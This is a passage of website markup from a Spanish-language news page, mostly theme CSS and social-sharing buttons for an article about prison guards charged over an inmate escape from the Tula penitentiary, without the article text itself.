td-post-sharing-style4 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Cuota</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flatigoyucatan.com%2Fvinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vinculan+a+proceso+a+custodios+del+penal+de+Tula+por+fuga+de+reos&url=https%3A%2F%2Flatigoyucatan.com%2Fvinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos%2F&via=Latigo+Yucat%C3%A1n" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://latigoyucatan.com/vinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos/&amp;media=https://latigoyucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T211717.552.png&description=Vinculan+a+proceso+a+custodios+del+penal+de+Tula+por+fuga+de+reos" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Vinculan+a+proceso+a+custodios+del+penal+de+Tula+por+fuga+de+reos %0A%0A https://latigoyucatan.com/vinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_156" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_157 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_157" >
<style>.tdi_157{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-family:Kanit!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_157 h1{font-family:Bigshot One!important}.tdi_157 h2{font-family:Bigshot One!important}.tdi_157 h3:not(.tds-locker-title){font-family:Bigshot One!important}.tdi_157 h4{font-family:Bigshot One!important}.tdi_157 h5{font-family:Bigshot One!important}.tdi_157 h6{font-family:Bigshot One!important}.tdi_157 li{font-family:Kanit!important;font-size:18px!important;font-weight:400!important}.tdi_157 li:before{margin-top:1px;line-height:18px!important}.tdi_157 .tdb-block-inner blockquote p{font-family:Bigshot One!important;font-size:42px!important;line-height:1.1!important;font-weight:400!important;text-transform:none!important;letter-spacing:-1px!important;color:var(--center-demo-1)}.tdi_157 .wp-caption-text,.tdi_157 figcaption{font-family:Kanit!important;color:#999999}.tdi_157,.tdi_157 